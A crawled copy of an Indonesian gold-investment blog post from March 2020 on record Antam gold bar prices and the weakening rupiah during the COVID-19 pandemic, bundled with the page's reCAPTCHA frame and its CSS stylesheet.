

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lantakanemas.com/2020/03/harga-emas-antam-naik-meroket.html
body_size: 4137
content:
<!DOCTYPE html><html lang="id"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1"><meta content='SP2IOW5EXcbdUH_bO1A_yzt8uEB0UG5touE1mq21bYY' name='google-site-verification'/><meta content='AA99D0493EC3C15F53C6C9B0682A4F2E' name='msvalidate.01'/><meta content='BnFkhrFYzTII3JP61oCrcLbtnfI' name='alexaVerifyID'/><meta content='Emas,Harga Emas,Investasi Emas,bisnis, ekonomi, Antam, logam mulia' name='keywords'/><meta content='general' name='document-classification'/><meta content='lantakanemas.com' name='author'/><meta content='index, follow, noodp, noydir' name='robots'/><link rel="dns-prefetch" href="//cdn.lantakanemas.com"><link rel="preconnect" href="//cdn.lantakanemas.com" crossorigin><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/manifest.json"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"><title>Harga Emas Antam Naik, Meroket Tajam Tembus Rekor Baru Efek Virus Korona | Lantakan Emas</title><meta name="generator" content="Jekyll v4.4.1" /><meta property="og:title" content="Harga Emas Antam Naik, Meroket Tajam Tembus Rekor Baru Efek Virus Korona" /><meta name="author" content="lantakanemas" /><meta property="og:locale" content="en_US" /><meta name="description" content="Harga emas Antam meroket tanjam ditengah pandemi virus Korona" /><meta property="og:description" content="Harga emas Antam meroket tanjam ditengah pandemi virus Korona" /><link rel="canonical" href="https://www.lantakanemas.com/2020/03/harga-emas-antam-naik-meroket.html" /><meta property="og:url" content="https://www.lantakanemas.com/2020/03/harga-emas-antam-naik-meroket.html" /><meta property="og:site_name" content="Lantakan Emas" /><meta property="og:image" content="https://cdn.lantakanemas.com/i/p/virus-korona.png" /><meta property="og:type" content="article" /><meta property="article:published_time" content="2020-03-25T23:06:00+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta property="twitter:image" content="https://cdn.lantakanemas.com/i/p/virus-korona.png" /><meta property="twitter:title" content="Harga Emas Antam Naik, Meroket Tajam Tembus Rekor Baru Efek Virus Korona" /><meta name="twitter:site" content="@lantakanemas" /><meta name="twitter:creator" content="@lantakanemas" /><meta property="article:publisher" content="https://www.facebook.com/lantakanemas" /> <script type="application/ld+json"> {"@context":"https://schema.org","@type":"BlogPosting","author":{"@type":"Person","name":"lantakanemas"},"dateModified":"2020-03-26T20:01:00+07:00","datePublished":"2020-03-25T23:06:00+07:00","description":"Harga emas Antam meroket tanjam ditengah pandemi virus Korona","headline":"Harga Emas Antam Naik, Meroket Tajam Tembus Rekor Baru Efek Virus Korona","image":"https://cdn.lantakanemas.com/i/p/virus-korona.png","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.lantakanemas.com/2020/03/harga-emas-antam-naik-meroket.html"},"publisher":{"@type":"Organization","logo":{"@type":"ImageObject","url":"https://cdn.lantakanemas.com/i/banner-lantakanemas.png"},"name":"lantakanemas"},"url":"https://www.lantakanemas.com/2020/03/harga-emas-antam-naik-meroket.html"}</script><link rel="stylesheet" href="/css/main.css"><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144-precomposed.png"><link rel="shortcut icon" href="/favicon.ico"><link rel="alternate" type="application/rss+xml" title="Lantakan Emas" href="https://www.lantakanemas.com/feed.xml"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6534047686299981" crossorigin="anonymous"></script> <script async src="https://www.googletagmanager.com/gtag/js?id=G-2GFDKC4KGT"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-2GFDKC4KGT'); </script></head><body><div class="sidebar"><div class="container sidebar-sticky"><div class="sidebar-about"><h1> <a href="/"> <img src="https://cdn.lantakanemas.com/i/lantakanemas.png" alt="Lantakan Emas" /> </a></h1></div><form action="/cari.html" id="cse-search-box"><div> <input type="text" name="q" size="40" /> <button type="submit" name="sa" value="Search"> <img src="https://cdn.lantakanemas.com/i/search-icon-black.png" alt="Search Icon"> </button></div></form><nav class="sidebar-nav"><ul><li> <a class="sidebar-nav-item" href="/p/daftar-alamat-lengkap-kantor-antam.html">Daftar Alamat Butik Emas Antam</a></li><li> <a class="sidebar-nav-item" href="/p/daftar-grafik.html">Grafik Harga Emas Hari Ini</a></li><li> <a class="sidebar-nav-item" href="/p/harga-emas-antam.html">Harga Emas Antam Hari Ini</a></li><li> <a class="sidebar-nav-item" href="/p/harga-emas/">Cari Harga Emas Antam</a></li><li> <a class="sidebar-nav-item" href="/p/performansi-harga.html">Persentase Kenaikan Harga Emas Antam</a></li><li> <a class="sidebar-nav-item" href="https://www.lantakanemas.com/p/menu.html">Menu Lainnya</a></li><li><ul class="social-networks"><li> <a class="icon-rss" href="http://feeds.feedburner.com/LantakanEmas"></a></li><li> <a class="icon-facebook" href="https://www.facebook.com/lantakanemas"></a></li><li> <a class="icon-twitter" href="https://www.twitter.com/lantakanemas"></a></li><li> <a class="icon-instagram" href="https://www.instagram.com/lantakanemas"></a></li></ul></li></ul></nav><small class="copyright">&copy; copyright 2011 - 2025 lantakanemas.com.</small></div></div><main class="content container"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6534047686299981" crossorigin="anonymous"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6534047686299981" data-ad-slot="4902233007" data-ad-format="auto" data-full-width-responsive="true"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script><article class="post" itemscope itemtype="http://schema.org/BlogPosting"><header><h1 class="post-title" itemprop="name headline">Harga Emas Antam Naik, Meroket Tajam Tembus Rekor Baru Efek Virus Korona</h1><ul class="category"><li class="category__label">Kategori:</li><li class="category__item"><a href="https://www.lantakanemas.com/category/emas" title="emas">emas</a></li></ul><p class="post-date"> <time datetime="2020-03-25T23:06:00+07:00" itemprop="datePublished">Dibuat pada: 25 Mar 2020</time> <span>-</span> <time datetime="2020-03-26T20:01:00+07:00" itemprop="dateModified">Terakhir diubah: 26 Mar 2020</time></p></header><div itemprop="articleBody"><p><img src="https://cdn.lantakanemas.com/i/p/virus-korona.png" alt="Gambar virus Korona" title="Gambar virus Korona" /></p><p>Harga emas Antam naik meroket tajam menembus rekor baru dan tertinggi sepanjang masa dalam waktu singkat. Adanya pandemi virus Korona telah membuat perekonomian melambat dan membuat harga emas Antam naik serta kurs rupiah terhadap dollar Amerika rendah.</p><h2 id="harga-jual-emas-antam">Harga Jual Emas Antam</h2><p><img src="https://cdn.lantakanemas.com/i/p/grafik-harga-jual-emas-antam-per-25-maret-2020.png" alt="Gambar grafik harga jual emas Antam per 25 maret 2020" title="Gambar grafik harga jual emas Antam per 25 maret 2020" /></p><p>Harga jual emas Antam pecahan 100 gram telah mencapai 87 juta rupiah atau 870 ribu per gram per tanggal 25 Maret 2020 dan naik lagi pada 26 Maret menjadi 875 ribu per gram. Harga jual emas Antam ini memecahkan <a href="https://www.instagram.com/p/B7m4gaoA2LQ/?utm_source=ig_web_copy_link">rekor pertama tahun 2020 pada bulan Januari, yaitu 750 ribu per gram</a>.</p><p>Tahun 2020 harga jual emas batangan logam mulia Antam terus memecahkan rekor. Berikut ini adalah daftar harga jual emas Antam yang memecahkan rekor tertinggi semenjak Januari 2020.</p><table><thead><tr><th>Tanggal</th><th>Harga Per Gram Emas 100 Gram</th></tr></thead><tbody><tr><td>8 Januari 2020</td><td>Rp. 750.000</td></tr><tr><td>22 Februari 2020</td><td>Rp. 755.000</td></tr><tr><td>24 Februari 2020</td><td>Rp. 760.000</td></tr><tr><td>27 Februari 2020</td><td>Rp. 764.000</td></tr><tr><td>28 Februari 2020</td><td>Rp. 767.000</td></tr><tr><td>4 Maret 2020</td><td>Rp. 778.000</td></tr><tr><td>6 Maret 2020</td><td>Rp. 788.000</td></tr><tr><td>7 Maret 2020</td><td>Rp. 793.000</td></tr><tr><td>9 Maret 2020</td><td>Rp. 802.000</td></tr><tr><td>20 Maret 2020</td><td>Rp. 810.000</td></tr><tr><td>21 Maret 2020</td><td>Rp. 821.000</td></tr><tr><td>23 Maret 2020</td><td>Rp. 842.000</td></tr><tr><td>24 Maret 2020</td><td>Rp. 870.000</td></tr><tr><td>26 Maret 2020</td><td>Rp. 875.000</td></tr></tbody></table><h2 id="harga-buy-back-emas-antam">Harga Buy Back Emas Antam</h2><p><img src="https://cdn.lantakanemas.com/i/p/grafik-harga-buy-back-emas-antam-per-25-maret-2020.png" alt="Gambar grafik harga beli kembali emas Antam per 25 maret 2020" title="Gambar grafik harga beli kembali emas Antam per 25 maret 2020" /></p><p>Begitu juga harga buy back atau beli kembali emas logam mulia Antam juga banyak memecahkan rekor kenaikan tertinggi sepanjang 2020. Padahal untuk memecahkan <a href="https://www.lantakanemas.com/2018/10/pecah-rekor-akhirnya-harga-buy-back-emas-antam-tembus-600-ribu-rupiah-per-gram.html">rekor tembus 600 ribu rupiah per gram</a> butuh waktu lebih dari 5 tahun.</p><p>Pada tanggal 26 Maret 2020 harga beli kembali atau <em>buy back</em> emas Antam menyentuh harga 837 ribu per gram.</p><p>Berikut daftar rekor kenaikan tertinggi harga buy back emas logam mulia Antam semenjak tahun 2020 dimana dari Januari - Maret 2020 setiap bulan mengalami pecah rekor.</p><table><thead><tr><th>Tanggal</th><th>Harga Buy Back Emas Antam</th></tr></thead><tbody><tr><td>8 Januari 2020</td><td>Rp. 714.000</td></tr><tr><td>22 Februari 2020</td><td>Rp. 725.000</td></tr><tr><td>24 Februari 2020</td><td>Rp. 741.000</td></tr><tr><td>4 Maret 2020</td><td>Rp. 749.000</td></tr><tr><td>6 Maret 2020</td><td>Rp. 760.000</td></tr><tr><td>7 Maret 2020</td><td>Rp. 765.000</td></tr><tr><td>9 Maret 2020</td><td>Rp. 776.000</td></tr><tr><td>20 Maret 2020</td><td>Rp. 778.000</td></tr><tr><td>21 Maret 2020</td><td>Rp. 791.000</td></tr><tr><td>23 Maret 2020</td><td>Rp. 810.000</td></tr><tr><td>24 Maret 2020</td><td>Rp. 836.000</td></tr><tr><td>26 Maret 2020</td><td>Rp. 837.000</td></tr></tbody></table><h2 id="kurs-rupiah-terhadap-dollar-amerika">Kurs Rupiah Terhadap Dollar Amerika</h2><p><img src="https://cdn.lantakanemas.com/i/p/kurs-rupiah-25-maret-2020.png" alt="Kurs rupiah terhadap dollar amerika per 25 Maret 2020" title="Kurs rupiah terhadap dollar amerika per 25 Maret 2020" /></p><p>Seiring merebaknya pandemi virus Korona, terjadi pelemahan ekonomi sehingga <a href="/p/kalkulator-konversi-kurs-nilai-tukar-mata-uang">kurs rupiah terhadap dollar amerika</a> terus turun dan menyentuh angka 16 ribuan per 25 Maret 2020.</p><p>Sepertinya efek dari pandemi virus Korona ini nilai tukar dollar Amerika dan harga emas sejalan, ketika kurs rupiah terhadap dolar Amerika lemah, harga emas Antam mengalami kenaikan.</p><p><small>Gambar virus Korona oleh CDC/ Alissa Eckert, MS; Dan Higgins, MAM - This media comes from the <a href="https://en.wikipedia.org/wiki/Centers_for_Disease_Control_and_Prevention" class="extiw" title="w:Centers for Disease Control and Prevention">Centers for Disease Control and Prevention</a>’s <a rel="nofollow" class="external text" href="https://phil.cdc.gov/phil/home.asp">Public Health Image Library</a> (PHIL), with identification number <a rel="nofollow" class="external text" href="https://phil.cdc.gov/phil/details.asp?pid=23312">#23312</a>.Note: Not all PHIL images are public domain; be sure to check copyright status and credit authors and content providers., Public Domain, <a href="https://commons.wikimedia.org/w/index.php?curid=86444014">Link</a></small></p><ul class="tag"><li class="tag__item"><strong>Tag: </strong></li><li class="tag__item"><a href="https://www.lantakanemas.com/tag/emas" title="emas">#emas</a></li><li class="tag__item"><a href="https://www.lantakanemas.com/tag/antam" title="antam">#antam</a></li><li class="tag__item"><a href="https://www.lantakanemas.com/tag/harga-emas" title="harga emas">#harga emas</a></li></ul><small><i>Tulisan ini dipublikasikan di <a href="https://www.lantakanemas.com">lantakanemas.com</a> dengan judul <a href="/2020/03/harga-emas-antam-naik-meroket.html">Harga Emas Antam Naik, Meroket Tajam Tembus Rekor Baru Efek Virus Korona</a>.</i></small></div></article><ul class="share-buttons"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.lantakanemas.com/2020/03/harga-emas-antam-naik-meroket.html&t=Harga Emas Antam Naik, Meroket Tajam Tembus Rekor Baru Efek Virus Korona" title="Share on Facebook" target="_blank"><img src="https://cdn.lantakanemas.com/i/facebook.png"></a></li><li><a href="https://twitter.com/intent/tweet?source=https://www.lantakanemas.com/2020/03/harga-emas-antam-naik-meroket.html&text=Harga Emas Antam Naik, Meroket Tajam Tembus Rekor Baru Efek Virus Korona:%20https://www.lantakanemas.com/2020/03/harga-emas-antam-naik-meroket.html" target="_blank" title="Tweet"><img src="https://cdn.lantakanemas.com/i/twitter.png"></a></li><li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.lantakanemas.com/2020/03/harga-emas-antam-naik-meroket.html&title=Harga Emas Antam Naik, Meroket Tajam Tembus Rekor Baru Efek Virus Korona&summary=Harga emas Antam meroket tanjam ditengah pandemi virus Korona&source=https://www.lantakanemas.com/2020/03/harga-emas-antam-naik-meroket.html" target="_blank" title="Share on LinkedIn"><img src="https://cdn.lantakanemas.com/i/linkedin.png"></a></li><li><a href="mailto:?subject=Harga Emas Antam Naik, Meroket Tajam Tembus Rekor Baru Efek Virus Korona&body=Harga emas Antam meroket tanjam ditengah pandemi virus Korona:%20https://www.lantakanemas.com/2020/03/harga-emas-antam-naik-meroket.html" target="_blank" title="Email"><img src="https://cdn.lantakanemas.com/i/email.png"></a></li></ul><div class="related"><h2>Artikel Terbaru</h2><ul class="related-posts"><li> <a href="/2025/06/harga-emas-2025-konflik-iran-israel-trump.html"> Emas Makin Berkilau di 2025: Perang Iran-Israel, Tarif Trump, dan Gejolak Global <small>16 Jun 2025</small> </a></li><li> <a href="/2024/10/kenapa-harga-emas-terus-meroket-sejak-awal-tahun-2024.html"> Kenapa Harga Emas Terus Meroket Sejak Awal Tahun Hingga Oktober 2024? Apa yang Harus Dilakukan? <small>26 Oct 2024</small> </a></li><li> <a href="/2023/12/memahami-lonjakan-harga-emas.html"> Mengapa Harga Emas Melonjak Tinggi? Memahami Lonjakan Harga Emas Baru-baru Ini <small>12 Dec 2023</small> </a></li><li> <a href="/2023/06/antam-tutup-beberapa-cabang-jakarta-dan-surabaya-buka-cabang-baru-pekanbaru-tangerang.html"> Antam Menutup Beberapa Gerai di Jakarta dan Surabaya, Namun Membuka Gerai Baru di Pekanbaru dan Tangerang <small>03 Jun 2023</small> </a></li><li> <a href="/2023/05/pajak-harga-emas-antam-turun-jadi-seperempat-persen.html"> Pajak Harga Emas Antam Turun Jadi 0,25% Persen <small>23 May 2023</small> </a></li></ul></div><div class="aloha"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6534047686299981" crossorigin="anonymous"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6534047686299981" data-ad-slot="2446628040" data-ad-format="auto" data-full-width-responsive="true"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div><div class="pagination"> <a class="pagination-item newer" href="/2020/02/premium-member-catetin.html">Sebelumnya</a> <a class="pagination-item older" href="/2020/04/keuntungan-investasi-emas.html">Selanjutnya</a></div><style type="text/css"> #mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; width:100%;} /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block. We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */</style><div id="mc_embed_signup"> <form action="https://kaklabs.us13.list-manage.com/subscribe/post?u=c789fd94c347f112c2b70a376&amp;id=806adb1b06" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll"> <label for="mce-EMAIL">Berlangganan artikel via email</label> <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_c789fd94c347f112c2b70a376_806adb1b06" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></main><script src="https://cdn.lantakanemas.com/j/ip-3.0.0.js" type="module"></script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ChxOnxBbIn7cIRa1MFHixA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769005505729');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.lantakanemas.com/css/main.css
body_size: 2223
content:
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body{margin:0;padding:0}html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;line-height:1.5}@media(min-width: 38em){html{font-size:20px}}body{color:#515151;background-color:#fff;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a{color:#268bd2;text-decoration:none}a strong{color:inherit}a:hover,a:focus{text-decoration:underline}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:bold;line-height:1.25;color:#313131;text-rendering:optimizeLegibility}h1{font-size:2rem}h2{margin-top:1rem;font-size:1.5rem}h3{margin-top:1.5rem;font-size:1.25rem}h4,h5,h6{margin-top:1rem;font-size:1rem}p{margin-top:0;margin-bottom:1rem}strong{color:#303030}ul,ol,dl{margin-top:0;margin-bottom:1rem}dt{font-weight:bold}dd{margin-bottom:.5rem}hr{position:relative;margin:1.5rem 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}abbr{font-size:85%;font-weight:bold;color:#555;text-transform:uppercase}abbr[title]{cursor:help;border-bottom:1px dotted #e5e5e5}code,pre{font-family:Menlo,Monaco,"Courier New",monospace}code{padding:.25em .5em;font-size:85%;color:#bf616a;background-color:#f9f9f9;border-radius:3px}pre{display:block;margin-top:0;margin-bottom:1rem;padding:1rem;font-size:.8rem;line-height:1.4;white-space:pre;white-space:pre-wrap;word-break:break-all;word-wrap:break-word;background-color:#f9f9f9}pre code{padding:0;font-size:100%;color:inherit;background-color:rgba(0,0,0,0)}blockquote{padding:.5rem 1rem;margin:.8rem 0;color:#7a7a7a;border-left:.25rem solid #e5e5e5}blockquote p:last-child{margin-bottom:0}@media(min-width: 30em){blockquote{padding-right:5rem;padding-left:1.25rem}}img{display:block;max-width:100%;margin:0 0 1rem;border-radius:5px}table{margin-bottom:1rem;width:100%;border:1px solid #e5e5e5;border-collapse:collapse}td,th{padding:.25rem .5rem;border:1px solid #e5e5e5}tbody tr:nth-child(odd) td,tbody tr:nth-child(odd) th{background-color:#f9f9f9}.lead{font-size:1.25rem;font-weight:300}.message{margin-bottom:1rem;padding:1rem;color:#717171;background-color:#f9f9f9}.container{max-width:38rem;padding-left:1rem;padding-right:1rem;margin-left:auto;margin-right:auto}.masthead{padding-top:1rem;padding-bottom:1rem;margin-bottom:3rem}.masthead-title{margin-top:0;margin-bottom:0;color:#505050}.masthead-title a{color:#505050}.masthead-title small{font-size:75%;font-weight:400;color:silver;letter-spacing:0}.page,.post{margin-bottom:4em;overflow-x:scroll}.page-title,.post-title,.post-title a{color:#303030}.page-title,.post-title{margin-top:0}.post-date{display:block;margin-top:-0.5rem;margin-bottom:1rem;color:#9a9a9a}.related{padding-top:2rem;padding-bottom:2rem;border-top:1px solid #eee}.related-posts{padding-left:0;list-style:none}.related-posts h3{margin-top:0}.related-posts li small{font-size:75%;color:#999}.related-posts li a:hover{color:#268bd2;text-decoration:none}.related-posts li a:hover small{color:inherit}.pagination{overflow:hidden;margin-left:-1rem;margin-right:-1rem;font-family:"PT Sans",Helvetica,Arial,sans-serif;color:#ccc;text-align:center}.pagination-item{display:block;padding:1rem;border:1px solid #eee}.pagination-item:first-child{margin-bottom:-1px}a.pagination-item:hover{background-color:#f5f5f5}@media(min-width: 30em){.pagination{margin:3rem 0}.pagination-item{float:left;width:50%}.pagination-item:first-child{margin-bottom:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination-item:last-child{margin-left:-1px;border-top-right-radius:4px;border-bottom-right-radius:4px}}html{font-family:"PT Sans",Helvetica,Arial,sans-serif}@media(min-width: 48em){html{font-size:16px}}@media(min-width: 58em){html{font-size:20px}}.sidebar{text-align:center;padding:2rem 1rem;color:hsla(0,0%,100%,.5);background-color:#202020}@media(min-width: 48em){.sidebar{position:fixed;top:0;left:0;bottom:0;width:18rem;text-align:left}}.sidebar a{color:#fff}.sidebar-about h1{color:#fff;margin-top:0;font-family:"Abril Fatface",serif;font-size:3.25rem}.sidebar-nav{margin-bottom:1rem}.sidebar-nav-item{display:block;line-height:1.75}a.sidebar-nav-item:hover,a.sidebar-nav-item:focus{text-decoration:underline}.sidebar-nav-item.active{font-weight:bold}@media(min-width: 48em){.sidebar-sticky{position:absolute;right:1rem;bottom:1rem;left:1rem}}.content{padding-top:4rem;padding-bottom:4rem}@media(min-width: 48em){.content{max-width:38rem;margin-left:20rem;margin-right:2rem}}@media(min-width: 64em){.content{margin-left:22rem;margin-right:4rem}}@media(min-width: 48em){.layout-reverse .sidebar{left:auto;right:0}.layout-reverse .content{margin-left:2rem;margin-right:20rem}}@media(min-width: 64em){.layout-reverse .content{margin-left:4rem;margin-right:22rem}}@font-face{font-family:"icomoon";src:url("/assets/fonts/icomoon.eot?2ckdea");src:url("/assets/fonts/icomoon.eot?2ckdea#iefix") format("embedded-opentype"),url("/assets/fonts/icomoon.ttf?2ckdea") format("truetype"),url("/assets/fonts/icomoon.woff?2ckdea") format("woff"),url("/assets/fonts/icomoon.svg?2ckdea#icomoon") format("svg");font-weight:normal;font-style:normal}[class^=icon-],[class*=" icon-"]{font-family:"icomoon" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-google-plus:before{content:""}.icon-facebook:before{content:""}.icon-instagram:before{content:""}.icon-twitter:before{content:""}.icon-rss:before{content:""}#mc_embed_signup form{text-align:center;padding:10px 0 10px 0}.mc-field-group{display:inline-block}#mc_embed_signup input.email{font-family:"Open Sans","Helvetica Neue",Arial,Helvetica,Verdana,sans-serif;font-size:15px;border:1px solid #abb0b2;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#343434;background-color:#fff;box-sizing:border-box;height:32px;padding:0px .4em;display:inline-block;margin:0;width:350px;vertical-align:top}#mc_embed_signup label{display:block;font-size:16px;padding-bottom:10px;font-weight:bold}#mc_embed_signup .clear{display:inline-block}#mc_embed_signup .button{font-size:13px;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;letter-spacing:.03em;color:#fff;background-color:#aaa;box-sizing:border-box;height:32px;line-height:32px;padding:0 18px;display:inline-block;margin:0;transition:all .23s ease-in-out 0s}#mc_embed_signup .button:hover{background-color:#777;cursor:pointer}#mc_embed_signup div#mce-responses{float:left;top:-1.4em;padding:0em .5em 0em .5em;overflow:hidden;width:90%;margin:0 5%;clear:both}#mc_embed_signup div.response{margin:1em 0;padding:1em .5em .5em 0;font-weight:bold;float:left;top:-1.5em;z-index:1;width:80%}#mc_embed_signup #mce-error-response{display:none}#mc_embed_signup #mce-success-response{color:#529214;display:none}#mc_embed_signup label.error{display:block;float:none;width:auto;margin-left:1.05em;text-align:left;padding:.5em 0}@media(max-width: 768px){#mc_embed_signup input.email{width:100%;margin-bottom:5px}#mc_embed_signup .clear{display:block;width:100%}#mc_embed_signup .button{width:100%;margin:0}}ul.share-buttons{list-style:none;padding:0;margin-left:0;margin-bottom:1rem;margin-top:1rem}ul.share-buttons li{margin-right:.8rem}ul.share-buttons li,ul.share-buttons img{display:inline}#cse-search-box{position:relative;margin:1rem 0}#cse-search-box [name=q]{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;-webkit-transition:border-color;-moz-transition:border-color;transition:border-color;background-color:#fff;border:1px solid #dcdcdc;box-sizing:border-box;display:block;font-size:.8em;margin:0;padding:.5em;position:relative;width:100%}#cse-search-box [name=sa]{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;position:absolute;top:0em;right:0em;bottom:0em;outline:none;padding:5px 10px;border:none;background:#d3d3d3}#cse-search-box [name=sa] img{height:1.1rem;opacity:.7}nav.sidebar-nav ul{list-style:none;list-style-position:inside;padding-left:0}nav.sidebar-nav ul li a{display:inline;color:gold}.page,.post{margin-bottom:2rem}@media(min-width: 30em){.pagination{margin:2rem 0}}.post-title a{color:#268bd2}.related{padding-top:1rem;padding-bottom:1rem}.social-networks{padding-top:1.5rem}.social-networks li{display:inline-block;margin-right:1.5rem}.social-networks li a:hover{text-decoration:none}.sidebar-about h1 img{margin-left:auto;margin-right:auto}.aloha{margin-bottom:1rem}.sidebar-aloha{height:200px;text-align:center}table th{text-align:left}#msg{display:none;margin-bottom:30px;padding:20px 10px;background:#d30000;text-align:center;font-weight:bold;color:#fff;border-radius:5px}.google-map{width:100%;height:300px}.batik{visibility:hidden;opacity:0;transition:visibility .4s linear,opacity .4s linear}.batik-visible{visibility:visible;opacity:1}.tag{list-style:none;padding-left:0}.tag__item{display:inline-block;margin-right:.75rem}.category{list-style:none;padding-left:0;margin-left:0;margin-bottom:.5rem;color:#9a9a9a}.category__item,.category__label{display:inline-block;margin-right:.5rem}.category__item:not(:last-of-type)::after{content:", "}.active{text-decoration:underline}#gcw_siteF9xGVUSR5{color:#fff}.copyright{font-size:12px}.video-wrapper{float:none;clear:both;width:100%;position:relative;padding-bottom:56.25%;padding-top:25px;height:0;margin-bottom:30px}.video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.other{list-style:none;padding-left:0}.other__list{display:inline-block;margin-right:5px;margin-bottom:5px;padding:5px;border:1px solid #268bd2}.green{color:#19a974}.red{color:#ff4136}.price{font-size:small}.hero-section{background:linear-gradient(135deg, rgba(255, 255, 255, 0.7), lightgoldenrodyellow);color:#515151;text-align:center;padding:1rem;box-shadow:0 4px 8px rgba(0,0,0,.2);margin-bottom:1rem;border-radius:.5rem}.contact a{margin-right:1rem}.info-boxes{display:flex;justify-content:center;flex-wrap:wrap;margin-bottom:1rem}.box{background:#fff;padding:1rem;width:46%;box-shadow:0 4px 8px rgba(0,0,0,.2);text-align:center;border-radius:.5rem;margin-bottom:1rem;margin-left:.25rem;margin-right:.25rem}.box h2{font-size:1.25rem}.box p{font-size:.75rem}.cta-button{display:inline-block;padding:8px 16px;background-color:#268bd2;color:#fff;text-decoration:none;border-radius:.5rem;cursor:pointer;font-size:small}.cta-button:hover{text-decoration:none}@media(max-width: 768px){.box{width:100%}}/*# sourceMappingURL=main.css.map */